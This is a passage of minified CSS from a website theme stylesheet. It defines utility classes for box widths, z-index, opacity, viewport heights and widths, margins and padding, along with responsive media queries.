ex:initial;flex:initial}.force-boxed-content.size-47{width:14.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:13.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:13.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:13.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:12.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:12.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:12.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:11.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:11.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:11.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:10.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:10.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:10.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:9.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:9.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:8.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:8.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:8.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:7.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:7.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:6.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:6.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:6.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:5.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:5.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:5.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:4.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:4.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:3.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:3.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:3.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:2.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:2.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:2.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:1.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:1.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:30rem){.force-boxed-content.size-10,.force-boxed-content.size-100,.force-boxed-content.size-11,.force-boxed-content.size-12,.force-boxed-content.size-13,.force-boxed-content.size-14,.force-boxed-content.size-15,.force-boxed-content.size-16,.force-boxed-content.size-17,.force-boxed-content.size-18,.force-boxed-content.size-19,.force-boxed-content.size-20,.force-boxed-content.size-21,.force-boxed-content.size-22,.force-boxed-content.size-23,.force-boxed-content.size-24,.force-boxed-content.size-25,.force-boxed-content.size-26,.force-boxed-content.size-27,.force-boxed-content.size-28,.force-boxed-content.size-29,.force-boxed-content.size-30,.force-boxed-content.size-31,.force-boxed-content.size-32,.force-boxed-content.size-33,.force-boxed-content.size-34,.force-boxed-content.size-35,.force-boxed-content.size-36,.force-boxed-content.size-37,.force-boxed-content.size-38,.force-boxed-content.size-39,.force-boxed-content.size-40,.force-boxed-content.size-41,.force-boxed-content.size-42,.force-boxed-content.size-43,.force-boxed-content.size-44,.force-boxed-content.size-45,.force-boxed-content.size-46,.force-boxed-content.size-47,.force-boxed-content.size-48,.force-boxed-content.size-49,.force-boxed-content.size-5,.force-boxed-content.size-50,.force-boxed-content.size-51,.force-boxed-content.size-52,.force-boxed-content.size-53,.force-boxed-content.size-54,.force-boxed-content.size-55,.force-boxed-content.size-56,.force-boxed-content.size-57,.force-boxed-content.size-58,.force-boxed-content.size-59,.force-boxed-content.size-6,.force-boxed-content.size-60,.force-boxed-content.size-61,.force-boxed-content.size-62,.force-boxed-content.size-63,.force-boxed-content.size-64,.force-boxed-content.size-65,.force-boxed-content.size-66,.force-boxed-content.size-67,.force-boxed-content.size-68,.force-boxed-content.size-69,.force-boxed-content.size-7,.force-boxed-content.size-70,.force-boxed-content.size-71,.force-boxed-content.size-72,.force-boxed-content.size-73,.force-boxed-content.size-74,.force-boxed-content.size-75,.force-boxed-content.size-76,.force-boxed-content.size-77,.force-boxed-content.size-78,.force-boxed-content.size-79,.force-boxed-content.size-8,.force-boxed-content.size-80,.force-boxed-content.size-81,.force-boxed-content.size-82,.force-boxed-content.size-83,.force-boxed-content.size-84,.force-boxed-content.size-85,.force-boxed-content.size-86,.force-boxed-content.size-87,.force-boxed-content.size-88,.force-boxed-content.size-89,.force-boxed-content.size-9,.force-boxed-content.size-90,.force-boxed-content.size-91,.force-boxed-content.size-92,.force-boxed-content.size-93,.force-boxed-content.size-94,.force-boxed-content.size-95,.force-boxed-content.size-96,.force-boxed-content.size-97,.force-boxed-content.size-98,.force-boxed-content.size-99{width:100%;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}section#g-container-blocks .image{position:relative}section#g-container-blocks .image p{margin:0}section#g-container-blocks .image img{height:100%;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;object-fit:cover;object-position:50% 50%}.zindex--1,.zindex--10,.zindex--2,.zindex--3,.zindex--4,.zindex--5,.zindex--6,.zindex--7,.zindex--8,.zindex--9,.zindex-1,.zindex-10,.zindex-2,.zindex-3,.zindex-4,.zindex-5,.zindex-6,.zindex-7,.zindex-8,.zindex-9{position:relative}.opacity-5{opacity:.05}.opacity-10{opacity:.1}.opacity-15{opacity:.15}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-35{opacity:.35}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-55{opacity:.55}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.opacity-95{opacity:.95}.opacity-100{opacity:1}.zindex--10{z-index:-10}.zindex--9{z-index:-9}.zindex--8{z-index:-8}.zindex--7{z-index:-7}.zindex--6{z-index:-6}.zindex--5{z-index:-5}.zindex--4{z-index:-4}.zindex--3{z-index:-3}.zindex--2{z-index:-2}.zindex--1{z-index:-1}.zindex-0{position:relative;z-index:0}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.zindex-6{z-index:6}.zindex-7{z-index:7}.zindex-8{z-index:8}.zindex-9{z-index:9}.zindex-10{z-index:10}.vheight-0{min-height:0}.vheight-1{min-height:1vh}.vheight-2{min-height:2vh}.vheight-3{min-height:3vh}.vheight-4{min-height:4vh}.vheight-5{min-height:5vh}.vheight-6{min-height:6vh}.vheight-7{min-height:7vh}.vheight-8{min-height:8vh}.vheight-9{min-height:9vh}.vheight-10{min-height:10vh}.vheight-11{min-height:11vh}.vheight-12{min-height:12vh}.vheight-13{min-height:13vh}.vheight-14{min-height:14vh}.vheight-15{min-height:15vh}.vheight-16{min-height:16vh}.vheight-17{min-height:17vh}.vheight-18{min-height:18vh}.vheight-19{min-height:19vh}.vheight-20{min-height:20vh}.vheight-21{min-height:21vh}.vheight-22{min-height:22vh}.vheight-23{min-height:23vh}.vheight-24{min-height:24vh}.vheight-25{min-height:25vh}.vheight-26{min-height:26vh}.vheight-27{min-height:27vh}.vheight-28{min-height:28vh}.vheight-29{min-height:29vh}.vheight-30{min-height:30vh}.vheight-31{min-height:31vh}.vheight-32{min-height:32vh}.vheight-33{min-height:33vh}.vheight-34{min-height:34vh}.vheight-35{min-height:35vh}.vheight-36{min-height:36vh}.vheight-37{min-height:37vh}.vheight-38{min-height:38vh}.vheight-39{min-height:39vh}.vheight-40{min-height:40vh}.vheight-41{min-height:41vh}.vheight-42{min-height:42vh}.vheight-43{min-height:43vh}.vheight-44{min-height:44vh}.vheight-45{min-height:45vh}.vheight-46{min-height:46vh}.vheight-47{min-height:47vh}.vheight-48{min-height:48vh}.vheight-49{min-height:49vh}.vheight-50{min-height:50vh}.vheight-51{min-height:51vh}.vheight-52{min-height:52vh}.vheight-53{min-height:53vh}.vheight-54{min-height:54vh}.vheight-55{min-height:55vh}.vheight-56{min-height:56vh}.vheight-57{min-height:57vh}.vheight-58{min-height:58vh}.vheight-59{min-height:59vh}.vheight-60{min-height:60vh}.vheight-61{min-height:61vh}.vheight-62{min-height:62vh}.vheight-63{min-height:63vh}.vheight-64{min-height:64vh}.vheight-65{min-height:65vh}.vheight-66{min-height:66vh}.vheight-67{min-height:67vh}.vheight-68{min-height:68vh}.vheight-69{min-height:69vh}.vheight-70{min-height:70vh}.vheight-71{min-height:71vh}.vheight-72{min-height:72vh}.vheight-73{min-height:73vh}.vheight-74{min-height:74vh}.vheight-75{min-height:75vh}.vheight-76{min-height:76vh}.vheight-77{min-height:77vh}.vheight-78{min-height:78vh}.vheight-79{min-height:79vh}.vheight-80{min-height:80vh}.vheight-81{min-height:81vh}.vheight-82{min-height:82vh}.vheight-83{min-height:83vh}.vheight-84{min-height:84vh}.vheight-85{min-height:85vh}.vheight-86{min-height:86vh}.vheight-87{min-height:87vh}.vheight-88{min-height:88vh}.vheight-89{min-height:89vh}.vheight-90{min-height:90vh}.vheight-91{min-height:91vh}.vheight-92{min-height:92vh}.vheight-93{min-height:93vh}.vheight-94{min-height:94vh}.vheight-95{min-height:95vh}.vheight-96{min-height:96vh}.vheight-97{min-height:97vh}.vheight-98{min-height:98vh}.vheight-99{min-height:99vh}.vheight-100{min-height:100vh}.vwidth-0{min-width:none}.vwidth-1{min-width:1vw}.vwidth-2{min-width:2vw}.vwidth-3{min-width:3vw}.vwidth-4{min-width:4vw}.vwidth-5{min-width:5vw}.vwidth-6{min-width:6vw}.vwidth-7{min-width:7vw}.vwidth-8{min-width:8vw}.vwidth-9{min-width:9vw}.vwidth-10{min-width:10vw}.vwidth-11{min-width:11vw}.vwidth-12{min-width:12vw}.vwidth-13{min-width:13vw}.vwidth-14{min-width:14vw}.vwidth-15{min-width:15vw}.vwidth-16{min-width:16vw}.vwidth-17{min-width:17vw}.vwidth-18{min-width:18vw}.vwidth-19{min-width:19vw}.vwidth-20{min-width:20vw}.vwidth-21{min-width:21vw}.vwidth-22{min-width:22vw}.vwidth-23{min-width:23vw}.vwidth-24{min-width:24vw}.vwidth-25{min-width:25vw}.vwidth-26{min-width:26vw}.vwidth-27{min-width:27vw}.vwidth-28{min-width:28vw}.vwidth-29{min-width:29vw}.vwidth-30{min-width:30vw}.vwidth-31{min-width:31vw}.vwidth-32{min-width:32vw}.vwidth-33{min-width:33vw}.vwidth-34{min-width:34vw}.vwidth-35{min-width:35vw}.vwidth-36{min-width:36vw}.vwidth-37{min-width:37vw}.vwidth-38{min-width:38vw}.vwidth-39{min-width:39vw}.vwidth-40{min-width:40vw}.vwidth-41{min-width:41vw}.vwidth-42{min-width:42vw}.vwidth-43{min-width:43vw}.vwidth-44{min-width:44vw}.vwidth-45{min-width:45vw}.vwidth-46{min-width:46vw}.vwidth-47{min-width:47vw}.vwidth-48{min-width:48vw}.vwidth-49{min-width:49vw}.vwidth-50{min-width:50vw}.vwidth-51{min-width:51vw}.vwidth-52{min-width:52vw}.vwidth-53{min-width:53vw}.vwidth-54{min-width:54vw}.vwidth-55{min-width:55vw}.vwidth-56{min-width:56vw}.vwidth-57{min-width:57vw}.vwidth-58{min-width:58vw}.vwidth-59{min-width:59vw}.vwidth-60{min-width:60vw}.vwidth-61{min-width:61vw}.vwidth-62{min-width:62vw}.vwidth-63{min-width:63vw}.vwidth-64{min-width:64vw}.vwidth-65{min-width:65vw}.vwidth-66{min-width:66vw}.vwidth-67{min-width:67vw}.vwidth-68{min-width:68vw}.vwidth-69{min-width:69vw}.vwidth-70{min-width:70vw}.vwidth-71{min-width:71vw}.vwidth-72{min-width:72vw}.vwidth-73{min-width:73vw}.vwidth-74{min-width:74vw}.vwidth-75{min-width:75vw}.vwidth-76{min-width:76vw}.vwidth-77{min-width:77vw}.vwidth-78{min-width:78vw}.vwidth-79{min-width:79vw}.vwidth-80{min-width:80vw}.vwidth-81{min-width:81vw}.vwidth-82{min-width:82vw}.vwidth-83{min-width:83vw}.vwidth-84{min-width:84vw}.vwidth-85{min-width:85vw}.vwidth-86{min-width:86vw}.vwidth-87{min-width:87vw}.vwidth-88{min-width:88vw}.vwidth-89{min-width:89vw}.vwidth-90{min-width:90vw}.vwidth-91{min-width:91vw}.vwidth-92{min-width:92vw}.vwidth-93{min-width:93vw}.vwidth-94{min-width:94vw}.vwidth-95{min-width:95vw}.vwidth-96{min-width:96vw}.vwidth-97{min-width:97vw}.vwidth-98{min-width:98vw}.vwidth-99{min-width:99vw}.vwidth-100{min-width:100vw}.margin-0 .g-content{margin-left:0;margin-right:0}.margin-1 .g-content{margin-left:1%;margin-right:1%}.margin-2 .g-content{margin-left:2%;margin-right:2%}.margin-3 .g-content{margin-left:3%;margin-right:3%}.margin-4 .g-content{margin-left:4%;margin-right:4%}.margin-5 .g-content{margin-left:5%;margin-right:5%}.margin-6 .g-content{margin-left:6%;margin-right:6%}.margin-7 .g-content{margin-left:7%;margin-right:7%}.margin-8 .g-content{margin-left:8%;margin-right:8%}.margin-9 .g-content{margin-left:9%;margin-right:9%}.margin-10 .g-content{margin-left:10%;margin-right:10%}.margin-11 .g-content{margin-left:11%;margin-right:11%}.margin-12 .g-content{margin-left:12%;margin-right:12%}.margin-13 .g-content{margin-left:13%;margin-right:13%}.margin-14 .g-content{margin-left:14%;margin-right:14%}.margin-15 .g-content{margin-left:15%;margin-right:15%}.margin-16 .g-content{margin-left:16%;margin-right:16%}.margin-17 .g-content{margin-left:17%;margin-right:17%}.margin-18 .g-content{margin-left:18%;margin-right:18%}.margin-19 .g-content{margin-left:19%;margin-right:19%}.margin-20 .g-content{margin-left:20%;margin-right:20%}.margin-21 .g-content{margin-left:21%;margin-right:21%}.margin-22 .g-content{margin-left:22%;margin-right:22%}.margin-23 .g-content{margin-left:23%;margin-right:23%}.margin-24 .g-content{margin-left:24%;margin-right:24%}.margin-25 .g-content{margin-left:25%;margin-right:25%}.margin-26 .g-content{margin-left:26%;margin-right:26%}.margin-27 .g-content{margin-left:27%;margin-right:27%}.margin-28 .g-content{margin-left:28%;margin-right:28%}.margin-29 .g-content{margin-left:29%;margin-right:29%}.margin-30 .g-content{margin-left:30%;margin-right:30%}.margin-31 .g-content{margin-left:31%;margin-right:31%}.margin-32 .g-content{margin-left:32%;margin-right:32%}.margin-33 .g-content{margin-left:33%;margin-right:33%}.margin-34 .g-content{margin-left:34%;margin-right:34%}.margin-35 .g-content{margin-left:35%;margin-right:35%}.margin-36 .g-content{margin-left:36%;margin-right:36%}.margin-37 .g-content{margin-left:37%;margin-right:37%}.margin-38 .g-content{margin-left:38%;margin-right:38%}.margin-39 .g-content{margin-left:39%;margin-right:39%}.margin-40 .g-content{margin-left:40%;margin-right:40%}.margin-41 .g-content{margin-left:41%;margin-right:41%}.margin-42 .g-content{margin-left:42%;margin-right:42%}.margin-43 .g-content{margin-left:43%;margin-right:43%}.margin-44 .g-content{margin-left:44%;margin-right:44%}.margin-45 .g-content{margin-left:45%;margin-right:45%}.margin-46 .g-content{margin-left:46%;margin-right:46%}.margin-47 .g-content{margin-left:47%;margin-right:47%}.margin-48 .g-content{margin-left:48%;margin-right:48%}.margin-49 .g-content{margin-left:49%;margin-right:49%}.margin-50 .g-content{margin-left:50%;margin-right:50%}.margin-51 .g-content{margin-left:51%;margin-right:51%}.margin-52 .g-content{margin-left:52%;margin-right:52%}.margin-53 .g-content{margin-left:53%;margin-right:53%}.margin-54 .g-content{margin-left:54%;margin-right:54%}.margin-55 .g-content{margin-left:55%;margin-right:55%}.margin-56 .g-content{margin-left:56%;margin-right:56%}.margin-57 .g-content{margin-left:57%;margin-right:57%}.margin-58 .g-content{margin-left:58%;margin-right:58%}.margin-59 .g-content{margin-left:59%;margin-right:59%}.margin-60 .g-content{margin-left:60%;margin-right:60%}.margin-61 .g-content{margin-left:61%;margin-right:61%}.margin-62 .g-content{margin-left:62%;margin-right:62%}.margin-63 .g-content{margin-left:63%;margin-right:63%}.margin-64 .g-content{margin-left:64%;margin-right:64%}.margin-65 .g-content{margin-left:65%;margin-right:65%}.margin-66 .g-content{margin-left:66%;margin-right:66%}.margin-67 .g-content{margin-left:67%;margin-right:67%}.margin-68 .g-content{margin-left:68%;margin-right:68%}.margin-69 .g-content{margin-left:69%;margin-right:69%}.margin-70 .g-content{margin-left:70%;margin-right:70%}.margin-71 .g-content{margin-left:71%;margin-right:71%}.margin-72 .g-content{margin-left:72%;margin-right:72%}.margin-73 .g-content{margin-left:73%;margin-right:73%}.margin-74 .g-content{margin-left:74%;margin-right:74%}.margin-75 .g-content{margin-left:75%;margin-right:75%}.margin-76 .g-content{margin-left:76%;margin-right:76%}.margin-77 .g-content{margin-left:77%;margin-right:77%}.margin-78 .g-content{margin-left:78%;margin-right:78%}.margin-79 .g-content{margin-left:79%;margin-right:79%}.margin-80 .g-content{margin-left:80%;margin-right:80%}.margin-81 .g-content{margin-left:81%;margin-right:81%}.margin-82 .g-content{margin-left:82%;margin-right:82%}.margin-83 .g-content{margin-left:83%;margin-right:83%}.margin-84 .g-content{margin-left:84%;margin-right:84%}.margin-85 .g-content{margin-left:85%;margin-right:85%}.margin-86 .g-content{margin-left:86%;margin-right:86%}.margin-87 .g-content{margin-left:87%;margin-right:87%}.margin-88 .g-content{margin-left:88%;margin-right:88%}.margin-89 .g-content{margin-left:89%;margin-right:89%}.margin-90 .g-content{margin-left:90%;margin-right:90%}.margin-91 .g-content{margin-left:91%;margin-right:91%}.margin-92 .g-content{margin-left:92%;margin-right:92%}.margin-93 .g-content{margin-left:93%;margin-right:93%}.margin-94 .g-content{margin-left:94%;margin-right:94%}.margin-95 .g-content{margin-left:95%;margin-right:95%}.margin-96 .g-content{margin-left:96%;margin-right:96%}.margin-97 .g-content{margin-left:97%;margin-right:97%}.margin-98 .g-content{margin-left:98%;margin-right:98%}.margin-99 .g-content{margin-left:99%;margin-right:99%}.margin-100 .g-content{margin-left:100%;margin-right:100%}@media all and (max-width:767px){.vheight-0,.vheight-1,.vheight-10,.vheight-100,.vheight-11,.vheight-12,.vheight-13,.vheight-14,.vheight-15,.vheight-16,.vheight-17,.vheight-18,.vheight-19,.vheight-2,.vheight-20,.vheight-21,.vheight-22,.vheight-23,.vheight-24,.vheight-25,.vheight-26,.vheight-27,.vheight-28,.vheight-29,.vheight-3,.vheight-30,.vheight-31,.vheight-32,.vheight-33,.vheight-34,.vheight-35,.vheight-36,.vheight-37,.vheight-38,.vheight-39,.vheight-4,.vheight-40,.vheight-41,.vheight-42,.vheight-43,.vheight-44,.vheight-45,.vheight-46,.vheight-47,.vheight-48,.vheight-49,.vheight-5,.vheight-50,.vheight-51,.vheight-52,.vheight-53,.vheight-54,.vheight-55,.vheight-56,.vheight-57,.vheight-58,.vheight-59,.vheight-6,.vheight-60,.vheight-61,.vheight-62,.vheight-63,.vheight-64,.vheight-65,.vheight-66,.vheight-67,.vheight-68,.vheight-69,.vheight-7,.vheight-70,.vheight-71,.vheight-72,.vheight-73,.vheight-74,.vheight-75,.vheight-76,.vheight-77,.vheight-78,.vheight-79,.vheight-8,.vheight-80,.vheight-81,.vheight-82,.vheight-83,.vheight-84,.vheight-85,.vheight-86,.vheight-87,.vheight-88,.vheight-89,.vheight-9,.vheight-90,.vheight-91,.vheight-92,.vheight-93,.vheight-94,.vheight-95,.vheight-96,.vheight-97,.vheight-98,.vheight-99{min-height:none}.vwidth-0,.vwidth-1,.vwidth-10,.vwidth-100,.vwidth-11,.vwidth-12,.vwidth-13,.vwidth-14,.vwidth-15,.vwidth-16,.vwidth-17,.vwidth-18,.vwidth-19,.vwidth-2,.vwidth-20,.vwidth-21,.vwidth-22,.vwidth-23,.vwidth-24,.vwidth-25,.vwidth-26,.vwidth-27,.vwidth-28,.vwidth-29,.vwidth-3,.vwidth-30,.vwidth-31,.vwidth-32,.vwidth-33,.vwidth-34,.vwidth-35,.vwidth-36,.vwidth-37,.vwidth-38,.vwidth-39,.vwidth-4,.vwidth-40,.vwidth-41,.vwidth-42,.vwidth-43,.vwidth-44,.vwidth-45,.vwidth-46,.vwidth-47,.vwidth-48,.vwidth-49,.vwidth-5,.vwidth-50,.vwidth-51,.vwidth-52,.vwidth-53,.vwidth-54,.vwidth-55,.vwidth-56,.vwidth-57,.vwidth-58,.vwidth-59,.vwidth-6,.vwidth-60,.vwidth-61,.vwidth-62,.vwidth-63,.vwidth-64,.vwidth-65,.vwidth-66,.vwidth-67,.vwidth-68,.vwidth-69,.vwidth-7,.vwidth-70,.vwidth-71,.vwidth-72,.vwidth-73,.vwidth-74,.vwidth-75,.vwidth-76,.vwidth-77,.vwidth-78,.vwidth-79,.vwidth-8,.vwidth-80,.vwidth-81,.vwidth-82,.vwidth-83,.vwidth-84,.vwidth-85,.vwidth-86,.vwidth-87,.vwidth-88,.vwidth-89,.vwidth-9,.vwidth-90,.vwidth-91,.vwidth-92,.vwidth-93,.vwidth-94,.vwidth-95,.vwidth-96,.vwidth-97,.vwidth-98,.vwidth-99{min-width:none}.margin-1 .g-content,.margin-10 .g-content,.margin-100 .g-content,.margin-11 .g-content,.margin-12 .g-content,.margin-13 .g-content,.margin-14 .g-content,.margin-15 .g-content,.margin-16 .g-content,.margin-17 .g-content,.margin-18 .g-content,.margin-19 .g-content,.margin-2 .g-content,.margin-20 .g-content,.margin-21 .g-content,.margin-22 .g-content,.margin-23 .g-content,.margin-24 .g-content,.margin-25 .g-content,.margin-26 .g-content,.margin-27 .g-content,.margin-28 .g-content,.margin-29 .g-content,.margin-3 .g-content,.margin-30 .g-content,.margin-31 .g-content,.margin-32 .g-content,.margin-33 .g-content,.margin-34 .g-content,.margin-35 .g-content,.margin-36 .g-content,.margin-37 .g-content,.margin-38 .g-content,.margin-39 .g-content,.margin-4 .g-content,.margin-40 .g-content,.margin-41 .g-content,.margin-42 .g-content,.margin-43 .g-content,.margin-44 .g-content,.margin-45 .g-content,.margin-46 .g-content,.margin-47 .g-content,.margin-48 .g-content,.margin-49 .g-content,.margin-5 .g-content,.margin-50 .g-content,.margin-51 .g-content,.margin-52 .g-content,.margin-53 .g-content,.margin-54 .g-content,.margin-55 .g-content,.margin-56 .g-content,.margin-57 .g-content,.margin-58 .g-content,.margin-59 .g-content,.margin-6 .g-content,.margin-60 .g-content,.margin-61 .g-content,.margin-62 .g-content,.margin-63 .g-content,.margin-64 .g-content,.margin-65 .g-content,.margin-66 .g-content,.margin-67 .g-content,.margin-68 .g-content,.margin-69 .g-content,.margin-7 .g-content,.margin-70 .g-content,.margin-71 .g-content,.margin-72 .g-content,.margin-73 .g-content,.margin-74 .g-content,.margin-75 .g-content,.margin-76 .g-content,.margin-77 .g-content,.margin-78 .g-content,.margin-79 .g-content,.margin-8 .g-content,.margin-80 .g-content,.margin-81 .g-content,.margin-82 .g-content,.margin-83 .g-content,.margin-84 .g-content,.margin-85 .g-content,.margin-86 .g-content,.margin-87 .g-content,.margin-88 .g-content,.margin-89 .g-content,.margin-9 .g-content,.margin-90 .g-content,.margin-91 .g-content,.margin-92 .g-content,.margin-93 .g-content,.margin-94 .g-content,.margin-95 .g-content,.margin-96 .g-content,.margin-97 .g-content,.margin-98 .g-content,.margin-99 .g-content{margin-left:.7815rem;margin-right:.7815rem}}.nomarginleft .g-content{margin-left:0}.nomarginright .g-content{margin-right:0}.nomarginleftright .g-content{margin-left:0;margin-right:0}.nomargintop .g-content{margin-top:0}.nomarginbottom .g-content{margin-bottom:0}.nomargintopbottom .g-content{margin-top:0;margin-bottom:0}.padding-0 .g-content{padding-left:0;padding-right:0}.padding-1 .g-content{padding-left:1%;padding-right:1%}.padding-2 .g-content{padding-left:2%;padding-right:2%}.padding-3 .g-content{padding-left:3%;padding-right:3%}.padding-4 .g-content{padding-left:4%;padding-right:4%}.padding-5 .g-content{padding-left:5%;padding-right:5%}.padding-6 .g-content{padding-left:6%;padding-right:6%}.padding-7 .g-content{padding-left:7%;padding-right:7%}.padding-8 .g-content{padding-left:8%;padding-right:8%}.padding-9 .g-content{padding-left:9%;padding-right:9%}.padding-10 .g-content{padding-left:10%;padding-right:10%}.padding-11 .g-content{padding-left:11%;padding-right:11%}.padding-12 .g-content{padding-left:12%;padding-right:12%}.padding-13 .g-content{padding-left:13%;padding-right:13%}.padding-14 .g-content{padding-left:14%;padding-right:14%}.padding-15 